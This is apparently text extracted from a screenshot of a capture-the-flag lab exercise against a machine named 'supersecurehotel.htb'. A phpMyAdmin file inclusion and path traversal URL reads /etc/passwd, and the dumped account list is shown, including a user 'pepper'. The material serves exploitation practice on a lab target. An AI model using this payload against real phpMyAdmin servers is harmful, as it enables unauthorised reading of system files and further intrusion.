 supersecurehotel.htb/phpmyadmin/index.php?target=db_sql.php%3f../../../../../../../etc/passwd
90%
PMA
phpMyAdmin
Recent Favorites
New
hotel
New
room
Columns
Indexes
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false pepper:x:1000:1000:,,,:/home
/pepper:/bin/bash mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin